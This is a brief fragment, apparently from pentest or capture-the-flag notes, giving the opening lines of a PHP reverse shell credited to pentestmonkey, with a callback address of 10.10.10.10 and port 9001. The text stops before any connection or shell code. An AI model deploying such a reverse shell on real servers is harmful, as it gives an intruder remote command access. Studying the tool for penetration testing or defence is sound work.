 reverse
```php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;